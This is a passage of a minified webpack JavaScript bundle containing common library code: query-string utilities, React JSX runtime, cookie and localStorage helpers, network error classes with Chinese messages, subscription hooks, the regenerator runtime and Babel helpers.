0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,[c(e,t),"[]"].join("")]:[...n,[c(e,t),"[]=",c(r,t)].join("")];case"colon-list-separator":return e=>(n,r)=>void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,[c(e,t),":list="].join("")]:[...n,[c(e,t),":list=",c(r,t)].join("")];case"comma":case"separator":case"bracket-separator":{const e="bracket-separator"===t.arrayFormat?"[]=":"=";return n=>(r,i)=>void 0===i||t.skipNull&&null===i||t.skipEmptyString&&""===i?r:(i=null===i?"":i,0===r.length?[[c(n,t),e,c(i,t)].join("")]:[[r,c(i,t)].join(t.arrayFormatSeparator)])}default:return e=>(n,r)=>void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,c(e,t)]:[...n,[c(e,t),"=",c(r,t)].join("")]}}(e),i={};for(const a of Object.keys(t))n(a)||(i[a]=t[a]);const o=Object.keys(i);return!1!==e.sort&&o.sort(e.sort),o.map((n=>{const i=t[n];return void 0===i?"":null===i?c(n,e):Array.isArray(i)?0===i.length&&"bracket-separator"===e.arrayFormat?c(n,e)+"[]":i.reduce(r(n),[]).join("&"):c(n,e)+"="+c(i,e)})).filter((t=>t.length>0)).join("&")},e.parseUrl=(t,e)=>{e=Object.assign({decode:!0},e);const[n,r]=o(t,"#");return Object.assign({url:n.split("?")[0]||"",query:v(h(t),e)},e&&e.parseFragmentIdentifier&&r?{fragmentIdentifier:l(r,e)}:{})},e.stringifyUrl=(t,n)=>{n=Object.assign({encode:!0,strict:!0,[s]:!0},n);const r=d(t.url).split("?")[0]||"",i=e.extract(t.url),o=e.parse(i,{sort:!1}),a=Object.assign(o,t.query);let u=e.stringify(a,n);u&&(u=`?${u}`);let l=function(t){let e="";const n=t.indexOf("#");return-1!==n&&(e=t.slice(n)),e}(t.url);return t.fragmentIdentifier&&(l=`#${n[s]?c(t.fragmentIdentifier,n):t.fragmentIdentifier}`),`${r}${u}${l}`},e.pick=(t,n,r)=>{r=Object.assign({parseFragmentIdentifier:!0,[s]:!1},r);const{url:i,query:o,fragmentIdentifier:u}=e.parseUrl(t,r);return e.stringifyUrl({url:i,query:a(o,n),fragmentIdentifier:u},r)},e.exclude=(t,n,r)=>{const i=Array.isArray(n)?t=>!n.includes(t):(t,e)=>!n(t,e);return e.pick(t,i,r)}},75251:function(t,e,n){"use strict";n(96086);var r=n(67294),i=60103;if(e.Fragment=60107,"function"===typeof Symbol&&Symbol.for){var o=Symbol.for;i=o("react.element"),e.Fragment=o("react.fragment")}var a=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,s=Object.prototype.hasOwnProperty,u={key:!0,ref:!0,__self:!0,__source:!0};function c(t,e,n){var r,o={},c=null,l=null;for(r in void 0!==n&&(c=""+n),void 0!==e.key&&(c=""+e.key),void 0!==e.ref&&(l=e.ref),e)s.call(e,r)&&!u.hasOwnProperty(r)&&(o[r]=e[r]);if(t&&t.defaultProps)for(r in e=t.defaultProps)void 0===o[r]&&(o[r]=e[r]);return{$$typeof:i,type:t,key:c,ref:l,props:o,_owner:a.current}}e.jsx=c,e.jsxs=c},85893:function(t,e,n){"use strict";t.exports=n(75251)},37478:function(t,e,n){"use strict";var r=n(40210),i=n(21924),o=n(70631),a=r("%TypeError%"),s=r("%WeakMap%",!0),u=r("%Map%",!0),c=i("WeakMap.prototype.get",!0),l=i("WeakMap.prototype.set",!0),f=i("WeakMap.prototype.has",!0),d=i("Map.prototype.get",!0),h=i("Map.prototype.set",!0),p=i("Map.prototype.has",!0),v=function(t,e){for(var n,r=t;null!==(n=r.next);r=n)if(n.key===e)return r.next=n.next,n.next=t.next,t.next=n,n};t.exports=function(){var t,e,n,r={assert:function(t){if(!r.has(t))throw new a("Side channel does not contain "+o(t))},get:function(r){if(s&&r&&("object"===typeof r||"function"===typeof r)){if(t)return c(t,r)}else if(u){if(e)return d(e,r)}else if(n)return function(t,e){var n=v(t,e);return n&&n.value}(n,r)},has:function(r){if(s&&r&&("object"===typeof r||"function"===typeof r)){if(t)return f(t,r)}else if(u){if(e)return p(e,r)}else if(n)return function(t,e){return!!v(t,e)}(n,r);return!1},set:function(r,i){s&&r&&("object"===typeof r||"function"===typeof r)?(t||(t=new s),l(t,r,i)):u?(e||(e=new u),h(e,r,i)):(n||(n={key:{},next:null}),function(t,e,n){var r=v(t,e);r?r.value=n:t.next={key:e,next:t.next,value:n}}(n,r,i))}};return r}},80500:function(t){"use strict";t.exports=(t,e)=>{if("string"!==typeof t||"string"!==typeof e)throw new TypeError("Expected the arguments to be of type `string`");if(""===e)return[t];const n=t.indexOf(e);return-1===n?[t]:[t.slice(0,n),t.slice(n+e.length)]}},70610:function(t){"use strict";t.exports=t=>encodeURIComponent(t).replace(/[!'()*]/g,(t=>`%${t.charCodeAt(0).toString(16).toUpperCase()}`))},80543:function(t,e,n){"use strict";n.d(e,{K5:function(){return H},tM:function(){return G},hY:function(){return W},yb:function(){return r},Yv:function(){return R},Ds:function(){return O},ce:function(){return s},A0:function(){return h},ej:function(){return f},Dt:function(){return v},jU:function(){return y},xb:function(){return u},tq:function(){return g},Uk:function(){return o},Tt:function(){return p},mO:function(){return E},MX:function(){return k},f2:function(){return S},S$:function(){return d},lf:function(){return T},R5:function(){return C},EH:function(){return P}});var r={};n.r(r),n.d(r,{create:function(){return m},off:function(){return w},on:function(){return _},trigger:function(){return b}});var i=n(71002);function o(t){return"object"===(0,i.Z)(t)&&"[object object]"===Object.prototype.toString.call(t).toLowerCase()&&!t.length}function a(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return e.reduce((function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(e).forEach((function(n){o(e[n])&&o(t[n])?a(t[n],e[n]):t[n]=e[n]})),t}))}function s(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return e.reduce((function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(e).forEach((function(n){var r;o(e[n])&&o(t[n])?s(t[n],e[n]):t[n]=null!==(r=t[n])&&void 0!==r?r:e[n]})),t}))}function u(t){var e={array:function(t){return!t.length},string:function(t){return!t.length},object:function(t){return o(t)?this.array(Object.keys(t)):Array.isArray(t)?this.array(t):!t},boolean:function(){return!1},number:function(t){return Number.isNaN(t)},undefined:function(){return!0}},n=e[(0,i.Z)(t)];return!!n&&n.call(e,t)}function c(t){return Object.prototype.toString.call(t).includes("Object")}function l(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=e[0],i=e[1],o=e[2];if(e.length>1&&(!c(i)||null===i||void 0===i)){if(o=o||{},null!==i&&void 0!==i||(o.expires=-1),"number"===typeof o.expires){var a=o.expires,s=o.expires=new Date;s.setDate(s.getDate()+a)}i=String(i);var u=[encodeURIComponent(r),"=",o.raw?i:encodeURIComponent(i),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("");try{document.cookie=u}catch(h){}return u}var l,f=(o=i||{}).raw?function(t){return t}:decodeURIComponent,d=[];try{d=(o.cookie||document.cookie).split("; ")}catch(h){}return d.some((function(t){return t=t.split("="),f(t[0])===r&&(l=f(t[1]||""),!0)})),l}function f(){return l.apply(void 0,arguments)}function d(t,e,n){return l(t,e,n)}function h(t,e){return l(t,void 0,e)}function p(){return/ip(hone|ad|od)/i.test(navigator.userAgent)}function v(){return/Android/i.test(navigator.userAgent)}function g(){return/Mobi/i.test(navigator.userAgent)}function y(){try{return"location"in window}catch(t){return!1}}function m(t,e){var n=new CustomEvent(t,{detail:e});return n.data=e,n}function b(){document.dispatchEvent(m.apply(void 0,arguments))}function _(){for(var t,e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return(t=document).addEventListener.apply(t,n),function(){return w.apply(void 0,n)}}function w(){var t;(t=document).removeEventListener.apply(t,arguments)}function O(t,e){var n;return function(){for(var r=this,i=arguments.length,o=new Array(i),a=0;a<i;a++)o[a]=arguments[a];return new Promise((function(i,a){clearTimeout(n),n=setTimeout((function(){n=null;try{i(t.apply(r,o))}catch(e){a(e)}}),e)}))}}var A=n(97685);function S(t,e){return x(localStorage,t,e)}function x(t,e,n){return Object.entries(e).forEach((function(e){var r=(0,A.Z)(e,2),i=r[0],s=r[1],u=o(s);n&&u&&(s=a(E(i)||{},s)),t.setItem(i,JSON.stringify(s))}))}function E(t){var e,n=sessionStorage.getItem(t)||localStorage.getItem(t);try{e=JSON.parse(n)}catch(r){console.warn("JSON.parse(".concat(JSON.stringify(n),"),"),r)}return e}function k(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",r=n.length,i=0;i<t;i++)e+=n.charAt(Math.floor(Math.random()*r));return e}function C(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"\\s";return t.replace(RegExp("^".concat(e,"+"),"ig"),"")}function T(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"\\s";return t.replace(RegExp("".concat(e,"+$"),"ig"),"")}function P(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var e=16*Math.random()|0;return("x"==t?e:3&e|8).toString(16)}))}var j={};function R(t,e){return function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:t.toString();if(e in j)return j[e];return j[e]=t().finally((function(){delete j[e]}))}(e,t)}n(58261);var B=n(43144),I=n(15671),N=n(97326),D=n(60136),M=n(29388),L=n(4942),U=n(61120),F=n(89611);var z=n(5647);function Z(t){var e="function"===typeof Map?new Map:void 0;return Z=function(t){if(null===t||(n=t,-1===Function.toString.call(n).indexOf("[native code]")))return t;var n;if("function"!==typeof t)throw new TypeError("Super expression must either be null or a function");if("undefined"!==typeof e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return(0,z.Z)(t,arguments,(0,U.Z)(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),(0,F.Z)(r,t)},Z(t)}var V=function(t){(0,D.Z)(n,t);var e=(0,M.Z)(n);function n(t){var r;return(0,I.Z)(this,n),(r=e.call(this,t)).name=r.constructor.name,Error.captureStackTrace?Error.captureStackTrace((0,N.Z)(r),n):r.stack=new Error(t).stack,r}return(0,B.Z)(n)}(Z(Error)),H=function(t){(0,D.Z)(n,t);var e=(0,M.Z)(n);function n(){var t;(0,I.Z)(this,n);for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return t=e.call.apply(e,[this].concat(i)),(0,L.Z)((0,N.Z)(t),"message","\u8bf7\u6c42\u88ab\u53d6\u6d88\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5\u3002"),t}return(0,B.Z)(n)}(V);var G=function(t){(0,D.Z)(n,t);var e=(0,M.Z)(n);function n(t,r,i){var o;return(0,I.Z)(this,n),(o=e.call(this,r||"Unknown business exception")).code=t,o.response=i,o}return(0,B.Z)(n)}(V),W=function(t){(0,D.Z)(n,t);var e=(0,M.Z)(n);function n(){var t,r,i,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,I.Z)(this,n),(i=e.call(this,n.EnhanceMessage(o))).context=o,i.code=null!==(t=o.status)&&void 0!==t?t:null===(r=o.xhr)||void 0===r?void 0:r.status,i}return(0,B.Z)(n,null,[{key:"EnhanceMessage",value:function(t){var e=t.status,r=t.xhr,i=t.message,o=void 0===i?n.UNKNOWN_MSG:i;return o.includes("timeout")?n.TIMEOUT_MSG:0===e&&"navigator"in globalThis?navigator.onLine?n.CLOSE_MSG:n.OFFLINE_MSG:r?r.statusText:o}}]),n}(V);(0,L.Z)(W,"TIMEOUT_MSG","\u8fde\u63a5\u8d85\u65f6\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5\u3002"),(0,L.Z)(W,"OFFLINE_MSG","\u7f51\u7edc\u8fde\u63a5\u5df2\u65ad\u5f00\uff0c\u8bf7\u68c0\u67e5\u540e\u518d\u8bd5\u3002"),(0,L.Z)(W,"CLOSE_MSG","\u8fde\u63a5\u88ab\u7ec8\u6b62\uff0c\u8bf7\u68c0\u67e5\u540e\u518d\u8bd5\u3002"),(0,L.Z)(W,"UNKNOWN_MSG","\u672a\u77e5\u8fde\u63a5\u9519\u8bef\uff0c\u8bf7\u68c0\u67e5\u540e\u518d\u8bd5\u3002");n(64687)},68217:function(t,e,n){"use strict";var r=n(96086),i=n(67294);e.useSubscription=function(t){var e=t.getCurrentValue,n=t.subscribe,o=i.useState((function(){return{getCurrentValue:e,subscribe:n,value:e()}}));t=o[0];var a=o[1];return o=t.value,t.getCurrentValue===e&&t.subscribe===n||(o=e(),a({getCurrentValue:e,subscribe:n,value:o})),i.useDebugValue(o),i.useEffect((function(){function t(){if(!i){var t=e();a((function(i){return i.getCurrentValue!==e||i.subscribe!==n||i.value===t?i:r({},i,{value:t})}))}}var i=!1,o=n(t);return t(),function(){i=!0,o()}}),[e,n]),o}},67161:function(t,e,n){"use strict";t.exports=n(68217)},53250:function(t,e,n){"use strict";var r=n(67294);var i="function"===typeof Object.is?Object.is:function(t,e){return t===e&&(0!==t||1/t===1/e)||t!==t&&e!==e},o=r.useState,a=r.useEffect,s=r.useLayoutEffect,u=r.useDebugValue;function c(t){var e=t.getSnapshot;t=t.value;try{var n=e();return!i(t,n)}catch(r){return!0}}var l="undefined"===typeof window||"undefined"===typeof window.document||"undefined"===typeof window.document.createElement?function(t,e){return e()}:function(t,e){var n=e(),r=o({inst:{value:n,getSnapshot:e}}),i=r[0].inst,l=r[1];return s((function(){i.value=n,i.getSnapshot=e,c(i)&&l({inst:i})}),[t,n,e]),a((function(){return c(i)&&l({inst:i}),t((function(){c(i)&&l({inst:i})}))}),[t]),u(n),n};e.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:l},61688:function(t,e,n){"use strict";t.exports=n(53250)},24654:function(){},17061:function(t,e,n){var r=n(18698).default;function i(){"use strict";t.exports=i=function(){return e},t.exports.__esModule=!0,t.exports.default=t.exports;var e={},n=Object.prototype,o=n.hasOwnProperty,a=Object.defineProperty||function(t,e,n){t[e]=n.value},s="function"==typeof Symbol?Symbol:{},u=s.iterator||"@@iterator",c=s.asyncIterator||"@@asyncIterator",l=s.toStringTag||"@@toStringTag";function f(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(j){f=function(t,e,n){return t[e]=n}}function d(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,o=Object.create(i.prototype),s=new C(r||[]);return a(o,"_invoke",{value:S(t,n,s)}),o}function h(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(j){return{type:"throw",arg:j}}}e.wrap=d;var p={};function v(){}function g(){}function y(){}var m={};f(m,u,(function(){return this}));var b=Object.getPrototypeOf,_=b&&b(b(T([])));_&&_!==n&&o.call(_,u)&&(m=_);var w=y.prototype=v.prototype=Object.create(m);function O(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function A(t,e){function n(i,a,s,u){var c=h(t[i],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==r(f)&&o.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,s,u)}),(function(t){n("throw",t,s,u)})):e.resolve(f).then((function(t){l.value=t,s(l)}),(function(t){return n("throw",t,s,u)}))}u(c.arg)}var i;a(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,i){n(t,r,e,i)}))}return i=i?i.then(o,o):o()}})}function S(t,e,n){var r="suspendedStart";return function(i,o){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===i)throw o;return P()}for(n.method=i,n.arg=o;;){var a=n.delegate;if(a){var s=x(a,n);if(s){if(s===p)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=h(t,e,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===p)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}function x(t,e){var n=e.method,r=t.iterator[n];if(void 0===r)return e.delegate=null,"throw"===n&&t.iterator.return&&(e.method="return",e.arg=void 0,x(t,e),"throw"===e.method)||"return"!==n&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+n+"' method")),p;var i=h(r,t.iterator,e.arg);if("throw"===i.type)return e.method="throw",e.arg=i.arg,e.delegate=null,p;var o=i.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,p):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,p)}function E(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function k(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function T(t){if(t){var e=t[u];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function e(){for(;++n<t.length;)if(o.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return r.next=r}}return{next:P}}function P(){return{value:void 0,done:!0}}return g.prototype=y,a(w,"constructor",{value:y,configurable:!0}),a(y,"constructor",{value:g,configurable:!0}),g.displayName=f(y,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,y):(t.__proto__=y,f(t,l,"GeneratorFunction")),t.prototype=Object.create(w),t},e.awrap=function(t){return{__await:t}},O(A.prototype),f(A.prototype,c,(function(){return this})),e.AsyncIterator=A,e.async=function(t,n,r,i,o){void 0===o&&(o=Promise);var a=new A(d(t,n,r,i),o);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},O(w),f(w,l,"Generator"),f(w,u,(function(){return this})),f(w,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=T,C.prototype={constructor:C,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(k),!t)for(var e in this)"t"===e.charAt(0)&&o.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(n,r){return a.type="throw",a.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var s=o.call(i,"catchLoc"),u=o.call(i,"finallyLoc");if(s&&u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,p):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),p},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),k(n),p}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;k(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:T(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),p}},e}t.exports=i,t.exports.__esModule=!0,t.exports.default=t.exports},18698:function(t){function e(n){return t.exports=e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,e(n)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports},64687:function(t,e,n){var r=n(17061)();t.exports=r;try{regeneratorRuntime=r}catch(i){"object"===typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},30907:function(t,e,n){"use strict";function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}n.d(e,{Z:function(){return r}})},83878:function(t,e,n){"use strict";function r(t){if(Array.isArray(t))return t}n.d(e,{Z:function(){return r}})},97326:function(t,e,n){"use strict";function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}n.d(e,{Z:function(){return r}})},15671:function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,{Z:function(){return r}})},5647:function(t,e,n){"use strict";n.d(e,{Z:function(){return o}});var r=n(89611),i=n(78814);function o(t,e,n){return o=(0,i.Z)()?Reflect.construct.bind():function(t,e,n){var i=[null];i.push.apply(i,e);var o=new(Function.bind.apply(t,i));return n&&(0,r.Z)(o,n.prototype),o},o.apply(null,arguments)}},43144:function(t,e,n){"use strict";n.d(e,{Z:function(){return o}});var r=n(83997);function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(0,r.Z)(i.key),i)}}function o(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}},29388:function(t,e,n){"use strict";n.d(e,{Z:function(){return a}});var r=n(61120),i=n(78814),o=n(82963);function a(t){var e=(0,i.Z)();return function(){var n,i=(0,r.Z)(t);if(e){var a=(0,r.Z)(this).constructor;n=Reflect.construct(i,arguments,a)}else n=i.apply(this,arguments);return(0,o.Z)(this,n)}}},4942:function(t,e,n){"use strict";n.d(e,{Z:function(){return i}});var r=n(83997);function i(t,e,n){return(e=(0,r.Z)(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},61120:function(t,e,n){"use strict";function r(t){return r=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},r(t)}n.d(e,{Z:function(){return r}})},60136:function(t,e,n){"use strict";n.d(e,{Z:function(){return i}});var r=n(89611);function i(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&(0,r.Z)(t,e)}},78814:function(t,e,n){"use strict";function r(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}n.d(e,{Z:function(){return r}})},25267:function(t,e,n){"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(e,{Z:function(){return r}})},82963:function(t,e,n){"use strict";n.d(e,{Z:function(){return o}});var r=n(71002),i=n(97326);function o(t,e){if(e&&("object"===(0,r.Z)(e)||"function"===typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return(0,i.Z)(t)}},89611:function(t,e,n){"use strict";function r(t,e){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},r(t,e)}n.d(e,{Z:function(){return r}})},97685:function(t,e,n){"use strict";n.d(e,{Z:function(){return a}});var r=n(83878);var i=n(40181),o=n(25267);function a(t,e){return(0,r.Z)(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,i,o,a,s=[],u=!0,c=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=o.call(n)).done)&&(s.push(r.value),s.length!==e);u=!0);}catch(l){c=!0,i=l}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(c)throw i}}return s}}(t,e)||(0,i.Z)(t,e)||(0,o.Z)()}},83997:function(t,e,n){"use strict";n.d(e,{Z:function(){return i}});var r=n(71002);function i(t){var e=function(t,e){if("object"!==(0,r.Z)(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!==(0,r.Z)(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===(0,r.Z)(e)?e:String(e)}},71002:function(t,e,n){"use strict";function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}n.d(e,{Z:function(){return r}})},40181:function(t,e,n){"use strict";n.d(e,{Z:function(){return i}});var r=n(30907);function i(t,e){if(t){if("string"===typeof t)return(0,r.Z)(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,r.Z)(t,e):void 0}}},71218:function(t,e,n){"use strict";function r(t,e,n,r,i){var o={};return Object.keys(r).forEach((function(t){o[t]=r[t]})),o.enumerable=!!o.enumerable,o.configurable=!!o.configurable,("value"in o||o.initializer)&&(o.writable=!0),o=n.slice().reverse().reduce((function(n,r){return r(t,e,n)||n}),o),i&&void 0!==o.initializer&&(o.value=o.initializer?o.initializer.call(i):void 0,o.initializer=void 0),void 0===o.initializer&&(Object.defineProperty(t,e,o),o=null),o}n.d(e,{Z:function(){return r}})},52587:function(t,e,n){"use strict";function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}n.d(e,{Z:function(){return r}})},14666:function(t,e,n){"use strict";function r(t){if(Array.isArray(t))return t}n.d(e,{Z:function(){return r}})},10748:function(t,e,n){"use strict";function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}n.d(e,{Z:function(){return r}})},50029:function(t,e,n){"use strict";function r(t,e,n,r,i,o,a){try{var s=t[o](a),u=s.value}catch(c){return void n(c)}s.done?e(u):Promise.resolve(u).then(r,i)}function i(t){return function(){var e=this,n=arguments;return new Promise((function(i,o){var a=t.apply(e,n);function s(t){r(a,i,o,s,u,"next",t)}function u(t){r(a,i,o,s,u,"throw",t)}s(void 0)}))}}n.d(e,{Z:function(){return i}})},92777:function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,{Z:function(){return r}})},82262:function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function i(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}n.d(e,{Z:function(){return i}})},59499:function(t,e,n){"use strict";function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n.d(e,{Z:function(){return r}})},37247:function(t,e,n){"use strict";function r(t){return r=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},r(t)}n.d(e,{Z:function(){return r}})},45959:function(t,e,n){"use strict";function r(t,e){return r=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},r(t,e)}function i(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&r(t,e)}n.d(e,{Z:function(){return i}})},12831:function(t,e,n){"use strict";function 